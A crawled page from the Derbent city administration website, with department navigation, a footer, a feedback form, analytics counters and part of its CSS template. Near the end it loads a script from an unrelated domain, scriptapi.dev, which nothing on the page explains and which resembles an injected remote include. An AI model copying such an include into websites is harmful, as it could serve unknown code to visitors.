						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/"  class="item-selected">МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/24427/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="febdf65b7cbc53727f42716302de2c30" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derbent.org/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341
body_size: 42182
content:


/* Start:/bitrix/templates/color_derbent/css/fonts.css?16264296527614*/

@font-face {
    font-family: 'museo_cyrillic500_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500italic-webfont.svg#museo_cyrillic500_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100italic-webfont.svg#museo_cyrillic100_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic100';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-100-webfont.svg#museo_cyrillic100') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700-webfont.svg#museo_cyrillic700') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900-webfont.svg#museo_cyrillic900') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300italic-webfont.svg#museo_cyrillic300_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic500';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-500-webfont.svg#museo_cyrillic500') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic900_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/../fonts/museocyrl-900italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-900italic-webfont.svg#museo_cyrillic900_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic700_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-700italic-webfont.svg#museo_cyrillic700_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'museo_cyrillic300';
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/museocyrl-300-webfont.svg#museo_cyrillic300') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'pt_serifbold_italic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf76f-webfont.svg#pt_serifbold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifbold';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf75f-webfont.svg#pt_serifbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifitalic';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf56f-webfont.svg#pt_serifitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'pt_serifregular';
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot');
    src: url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.eot?#iefix') format('embedded-opentype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff2') format('woff2'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.woff') format('woff'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.ttf') format('truetype'),
         url('/bitrix/templates/color_derbent/css/../fonts/ptf55f-webfont.svg#pt_serifregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
/* End */


/* Start:/bitrix/templates/color_derbent/css/style.css?1626429652151575*/
/* Базовые стили */

html, body {
	width: 100%;
	margin: 0;
	padding: 0;
}

body {
	-js-display: flex;
    display: flex;
    flex-direction: column;
	min-height: 100vh;
	justify-content: space-between;
    background-color: #f7f7f7;
	font-size: 16px;
}

html {
	box-sizing: border-box;
}

html * {
	box-sizing: inherit;
}

h1, h2, h3, h4, h5 {
	margin-top: 0;
	color: #1c1c1c;
	font-weight: normal;
}

h1, h2, h3, h4 {
	margin-bottom: 20px;
}

h1, h2 {
	font-family: 'museo_cyrillic900';
}

h3, h4, h5 {
	font-family: 'museo_cyrillic700';
}

h5 {
	margin-bottom: 16px;
}

h1 {
	font-size: 1.875em;
}

h2 {
	font-size: 1.5em;
}

h3 {
	font-size: 1.25em;
}

h4 {
	font-size: 1.125em;
}

h5 {
	font-size: 1em;
}

a {
	text-decoration: none;
	cursor: pointer;
	color: #a37742;
	font-family: 'museo_cyrillic700';
    font-size: 1em;
	transition: all 0.4s;
}

a:hover, a:active, a:focus {
	color: #d2302f;
}

p {
	font-family: 'pt_serifregular';
    color: #1c1c1c;
    font-size: 1em;
    line-height: 1.6;
    margin-bottom: 30px;
    margin-top: 0;
}

ul, ol {
	padding: 0;
	margin: 0;
	margin-bottom: 20px;
}

li {
	list-style-type: none;
	margin-bottom: 5px;
}

ul li:before {
	content: "\25CF";
	color: #a3a1a1;
	font-size: 0.75em;
    margin-right: 5px;
}

ol li {
   counter-increment: item;
 }

ol li:before {
   margin-right: 5px;
